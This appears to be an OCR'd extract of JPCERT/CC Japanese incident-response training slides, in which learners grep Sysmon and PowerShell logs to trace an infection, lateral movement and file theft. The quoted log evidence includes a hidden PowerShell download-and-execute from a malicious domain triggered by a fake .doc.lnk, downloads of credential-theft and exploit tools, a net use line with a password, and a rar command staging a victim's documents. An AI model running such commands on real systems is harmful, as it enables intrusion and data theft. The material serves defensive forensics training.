



| 解答 | 2021/11/07 15:31:02<br>192.168.16.1(WIN-WFBHIBE5GXZ)<br>2021/11/07 15:42:56<br>192.168.16.101 (Win7_64JP_01)                                               |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | Sysmon.csvの net use コマンドとして記録さ<br>れている。<br>✓ net use ¥¥Win7_64JP_01¥c\$<br>✓ net use j: ¥¥192.168.16.1¥c\$h4ckp@ss<br>/user:example.co.jp¥machida.kanagawa |



■ハンズオン3 Q1の調査でWin7\_64JP\_01及び 192.168.16.1へ侵入を試みる挙動を確認





Q2. Win10\_64JP\_09がマルウェアに<u>感</u> <u>**染した原因**を特定してください。ま た、該当のログが記録された時刻を 確認してください。</u>



Q2. Win10\_64JP\_09がマルウェアに<u>感</u> <u>**染した原因**を特定してください。ま た、該当のログが記録された時刻を 確認してください。</u>

 マルウェアのファイル名を特定しましょう powershellコマンドなどを実行している 親プロセス

JPCERT CC

②マルウェアのファイル名を作成したプロ セスがSysmonに記録されている



#### 下記のコマンドで時刻とPowerShellの文字列を含んだロ グを確認

JPCERT CC<sup>®</sup>

grep -B 5 -A 5 "powershell" Sysmon.csv



#### ■感染原因と考えられるログ

情報,2021/11/07 15:16:53,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 06:16:53.068 ProcessGuid: {CC41BF7E-4FD5-5A01-0000-0010B7831B00} ProcessId: 5560 Image: C:¥Windows¥System32¥cmd.exe CommandLine: ""C:\Windows\System32\cmd.exe"" /c start winword /m&powershell -windowstyle hidden \$c='(new-object System.Net.WebClient).D'+'ownloadFile("""""<u>http://news-</u> ""senv:tmp¥dwm.exe""""""")';Invokelandsbbc.co/upload/21.jpg Expression \$c&C:\Users\MAEBAS~1.GUN\AppData\Local\Temp\dwm.exe ""%CD%"" CurrentDirectory: C:¥Users¥maebashi.gunma¥Desktop¥ User: EXAMPLE¥maebashi.gunma LogonGuid: {CC41BF7E-4CE6-5A01-0000-002031FB0200} LogonId: 0x2FB31 TerminalSessionId: 1

JPCERT CO



ハンズオン3Q2

| 解答 | 2021/11/07 15:16:53<br>Powershellが実行されてdwm.exeが作<br>成された。                                            |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | Sysmon.csvにはコマンドの実行履歴が残る。<br>PowerShellの実行履歴を探す。<br><コマンド><br>grep -B 5 -A 5 "powershell" Sysmon.csv |

ハンズオン3Q2

| 解答 | 2021/11/07 15:16:53<br>Powershellが実行されてdwm.exeが作<br>成された。                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | Sysmon.csvに「dwm.exe」を作成するプロセ<br>スが記録されている<br>✓ cmd.exe"" /c start winword /m&powershell -<br>windowstyle hidden \$c='(new-object<br>System.Net.WebClient).D'+'ownloadFile(""""""htt<br>p://news-landsbbc.co/upload/21.jpg<br>"""""", """"""\$env:tmp¥dwm.exe"""""")' |



■感染原因のログの時刻から調査

less +/15:16:53 Sysmon.csv

#### ■docファイルを装ったInkファイル名を確認

情報,2021/11/07 15:16:45,Microsoft-Windows-Sysmon,2,File creation time changed (rule: FileCreateTime),"File creation time changed: UtcTime: 2021-11-07 06:16:44.914 ProcessGuid: {CC41BF7E-4CF3-5A01-0000-0010EB5D0300} ProcessId: 2144 Image: C:¥Windows¥Explorer.EXE TargetFilename: <u>C:¥Users¥maebashi.gunma¥Desktop¥Interview.doc.Ink</u> CreationUtcTime: 2021-09-28 06:59:40.000 PreviousCreationUtcTime: 2021-11-07 06:16:44.804"





# 「Interview.doc.lnk」がメールに添付されており、そのファイルを実行したことで Powershellコマンドが実行されている。

JPCERT CC<sup>®</sup>

188 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center





Q3. <u>漏えいした可能性がある情報</u>を特定 してください。また、関連するログ の<u>時刻</u>を確認してください。







Q3. <u>漏えいした可能性がある情報</u>を特定 してください。また、関連するログ の<u>時刻</u>を確認してください。





#### ■ 下記のコマンドで時刻とrarの文字列を含んだログを確認

JPCERT CC<sup>®</sup>

grep -B 5 -A 5 "rar" Sysmon.csv



#### ■ファイル圧縮を行っているログ

情報,2021/11/07 16:58:37,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 07:58:37.185 ProcessGuid: {CC41BF7E-67AD-5A01-0000-001013933B00} ProcessId: 2888 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""<u>C:¥InteI¥Logs¥rar.exe</u> a -r -ed -v300m -taistoleit C:¥InteI¥Logs¥d.rar ""¥¥Win7\_64JP\_01¥c\$¥Users¥chiyoda.tokyo.EXAMPLE¥Documents"" <u>-n\*.docx -n\*.pptx -n\*.txt n\*.xIsx</u>"" CurrentDirectory: C:¥Users¥maebashi.gunma¥Desktop¥ User: EXAMPLE¥maebashi.gunma LogonGuid: {CC41BF7E-4CE6-5A01-0000-002031FB0200} LogonId: 0x2FB31 TerminalSessionId: 1



| 解答 | Win7_64JP_01のドキュメントファイ<br>ル                                                                                  |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | 攻撃者は盗み出すファイルをrarを使用して圧<br>縮するケースが多い。不審なrarファイルが作<br>成されていないか探す。<br><コマンド><br>grep -B 5 -A 5 "rar" Sysmon.csv |

ハンズオン3Q3

| 解答 | Win7_64JP_01のドキュメントファイ<br>ル<br>2021/11/07 16:58:37に圧縮                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | Sysmon.csvに以下のログが記録されている。<br>✓ CommandLine: C:¥Intel¥Logs¥rar.exe a -r<br>-ed -v300m -taistoleit C:¥Intel¥Logs¥d.rar<br>""¥¥Win7_64JP_01¥c\$¥Users¥chiyoda.tok<br>yo.EXAMPLE¥Documents"" -n*.docx -<br>n*.pptx -n*.txt -n*.xlsx |



Q4. Win10\_64JP\_09でPowerShellファ イルが実行されたようです。この ファイルは何を行うものですか? また、該当のログが記録された<u>時刻</u> を確認してください。



Q4. Win10\_64JP\_09でPowerShellファ イルが実行されたようです。この ファイルは何を行うものですか? また、該当のログが記録された**時刻** を確認してください。





#### ■下記のコマンドでPowerShell.csvから、時刻と<u>.ps1</u>の文 字列を含んだログを確認

JPCERT CC<sup>®</sup>

#### grep -B 10 -A 10 "¥.ps1" PowerShell.csv



#### PowerShell.csvの.ps1に関連するログ

詳細,2021/11/07 15:25:43,Microsoft-Windows-PowerShell,4104,リモートコマンドを実行しま す,"Scriptblock テキストを作成しています(1 個中 1 個目): \$p = New-Object System.Net.WebClient \$p.DownloadFile(""<u>http://anews-web.co/rar.exe</u>"", ""C:¥Intel¥Logs¥rar.exe"") \$p.DownloadFile(""<u>http://anews-web.co/ms14068.rar</u>"", ""C:¥Intel¥Logs¥ms14068.rar"")

詳細,2021/11/07 15:22:54,Microsoft-Windows-PowerShell,4104,リモートコマンドを実行しま す,"Scriptblock テキストを作成しています(1 個中 1 個目): \$p = New-Object System.Net.WebClient \$p.DownloadFile(""<u>http://anews-web.co/mz.exe</u>"", ""C:¥Intel¥Logs¥mz.exe"")

JPCERT CO



#### 下記のコマンドでSysmon.csvから、時刻と<u>.ps1</u>の文字列 を含んだログを確認

JPCERT CC<sup>®</sup>

grep -B 5 -A 5 "¥.ps1" Sysmon.csv



#### Sysmon.csvの.ps1に関連するログ

情報,2021/11/07 15:22:25,Microsoft-Windows-Sysmon,1,Process Create (rule: CommandLine: cmd /c ""echo \$p.DownloadFile(""<u>http://anews-web.co/mz.exe</u>"", ""C:¥Intel¥Logs¥mz.exe"") >> C:¥Intel¥Logs¥z.ps1""

情報,2021/11/07 15:24:58,Microsoft-Windows-Sysmon,1,Process Create (rule: CommandLine: cmd /c ""echo \$p.DownloadFile(""<u>http://anews-web.co/rar.exe</u>"", ""C:¥Intel¥Logs¥rar.exe"") >> C:¥Intel¥Logs¥p.ps1""

情報,2021/11/07 15:25:19,Microsoft-Windows-Sysmon,1,Process Create (rule: CommandLine: cmd /c ""echo \$p.DownloadFile(""<u>http://anews-web.co/ms14068.rar</u>"", ""C:¥Intel¥Logs¥ms14068.rar"") >> C:¥Intel¥Logs¥p.ps1""

JPCERT CO

ハンズオン3Q4

| 解答 | 以下からファイルをダウンロードする。<br>http://anews-web.co/mz.exe<br>http://anews-web.co/rar.exe<br>http://anews-web.co/ms14068.rar |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | Powershell.csv に記録されている。<br><コマンド><br>grep -B10 -A10 "¥.ps1" Powershell.csv                                        |



| 解答                            | 以下からファイルをダウンロードする。<br>http://anews-web.co/mz.exe<br>http://anews-web.co/rar.exe<br>http://anews-web.co/ms14068.rar |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| 解説                            | Powershell.csvに記録されている。                                                                                            |
| 🛑 追加設定をしていればイベントログに記録することができる |                                                                                                    |

ハンズオン3Q4



Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center 203
ハンズオン3 まとめ

#### ■ハンズオン3の調査で判明した事項





# プロキシログの調査

205 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

ハンズオン4





| プ | ゜ロキシログ      |            |
|---|-------------|------------|
|   |             |            |
|   | access.log( | Webアクセスログ) |





# プロキシログからその他の感染端末がな いかを調査する

JPCERT CC<sup>®</sup>



